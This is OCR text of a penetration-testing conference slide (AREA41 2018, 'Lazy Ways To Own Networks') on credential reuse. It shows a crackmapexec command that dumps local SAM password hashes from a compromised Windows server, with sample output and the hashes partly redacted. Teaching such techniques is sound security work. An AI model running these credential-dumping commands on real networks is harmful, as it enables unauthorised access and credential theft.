 AREA41
SECURITY CONFERENCE
Case 8 – Credential reuse
• Administrative privileges obtained on one server
• Dump local hashes
# crackmapexec smb server.dom.loc -u User –p Pass --local-auth --sam
[*] Windows 6.1 Build 7601 (name:SERVER) (domain:DOMLOC)
[+] SERVER\csnc:[CUT] (Pwn3d!)
[+] Dumping local SAM hashes (uid:rid:lmhash:nthash)
AdminABC:500:aa[CUT]ee:b7[CUT]88:::
Guest:501:aa[CUT]ee:31[CUT]c0:::
AnotherAdmin:1000:aa[CUT]ee:9d[CUT]d0:::
csnc:1006:aa[CUT]ee:61[CUT]6f:::
[*] KTHXBYE!
compass-security.com
33
AREA41
2018
Lazy Ways To Own Networks
- Nicolas Heiniger